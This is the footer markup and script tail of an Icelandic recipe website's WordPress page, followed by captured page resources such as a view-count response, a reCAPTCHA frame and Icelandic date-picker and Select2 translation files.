<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_59{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:16px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_62 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 ul li{margin-right:6px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 li{font-size:10px!important}}@media (max-width:767px){body .tdi_62 ul{text-align:center;justify-content:center}body .tdi_62 ul li a{justify-content:center}body .tdi_62 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_63" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_64 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_64 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_64 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_64 .tdm-social-item i,.tds-team-member2 .tdi_64.tds-social4 .tdm-social-item i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_64.tds-social4 .tdm-social-item-wrap:hover i{color:var(--tt-extra-color)}.tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--tt-accent-color)}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}body .tdi_64 .tdm-social-item-wrap:hover .tdm-social-item{border-color:var(--tt-accent-color)}.tdi_64 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_64 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_64 .tdm-social-item i.td-icon-linkedin,.tdi_64 .tdm-social-item i.td-icon-pinterest,.tdi_64 .tdm-social-item i.td-icon-blogger,.tdi_64 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_64 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}@media (max-width:767px){body .tdi_64 .tdm-social-item{border:1px solid var(--tt-extra-color)}}</style><div class="tdm-social-wrapper tds-social4 tdi_64"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/alberteldarr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <style>
        /* .plyr__progress input[type=range]::-ms-scrollbar-track {
            box-shadow: none !important;
        }

        .plyr__progress input[type=range]::-webkit-scrollbar-track {
            box-shadow: none !important;
        } */

        .plyr {
            input[type=range]::-webkit-slider-runnable-track {
                box-shadow: none;
            }

            input[type=range]::-moz-range-track {
                box-shadow: none;
            }

            input[type=range]::-ms-track {
                box-shadow: none;
            }
        }
    </style>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6914b43ee3d6a
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.1.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","nonce":"438e630446","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://alberteldar.is/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1d686419b1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://alberteldar.is/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"is_IS"};
var um_common_variables = {"locale":"is_IS"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.6" id="um_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.6" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.6" id="um_modal-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.6" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.6" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.6" id="um_functions-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.6" id="um_responsive-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.6" id="um_conditional-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"ed65448b39"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.6" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2021-01-03 22:43+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"is_IS","plural-forms":"nplurals=2; plural=n != 1;"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.6" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.6" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205875937\",\"post\":\"49268\",\"tz\":\"0\",\"srv\":\"alberteldar.is\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "205875937", "49268" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[49268]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Featured","Betra l\u00edf me\u00f0 alv\u00f6ru mat og aukinni hreyfingu &#8211; n\u00e1mskei\u00f0"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -399
content:
{"49268":2713}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dGIuYd1JQgV5Y1_dK6cuWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762964548935');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/is_IS.min.js?ver=3.6.2
body_size: -177
content:
jQuery.extend(jQuery.fn.pickadate.defaults,{monthsFull:["janúar","febrúar","mars","apríl","maí","júní","júlí","ágúst","september","október","nóvember","desember"],monthsShort:["jan","feb","mar","apr","maí","jún","júl","ágú","sep","okt","nóv","des"],weekdaysFull:["sunnudagur","mánudagur","þriðjudagur","miðvikudagur","fimmtudagur","föstudagur","laugardagur"],weekdaysShort:["sun","mán","þri","mið","fim","fös","lau"],today:"Í dag",clear:"Hreinsa",firstDay:1,format:"dd. mmmm yyyy",formatSubmit:"yyyy/mm/dd"}),jQuery.extend(jQuery.fn.pickatime.defaults,{clear:"Hreinsa"});

--- FILE ---
content_type: application/x-javascript
request_url: https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/is.js?ver=4.0.13
body_size: -54
content:
/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */

!function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var n=jQuery.fn.select2.amd;n.define("select2/i18n/is",[],function(){return{inputTooLong:function(n){var t=n.input.length-n.maximum,e="Vinsamlegast styttið texta um "+t+" staf";return t<=1?e:e+"i"},inputTooShort:function(n){var t=n.minimum-n.input.length,e="Vinsamlegast skrifið "+t+" staf";return t>1&&(e+="i"),e+=" í viðbót"},loadingMore:function(){return"Sæki fleiri niðurstöður…"},maximumSelected:function(n){return"Þú getur aðeins valið "+n.maximum+" atriði"},noResults:function(){return"Ekkert fannst"},searching:function(){return"Leita…"},removeAllItems:function(){return"Fjarlægðu öll atriði"}}}),n.define,n.require}();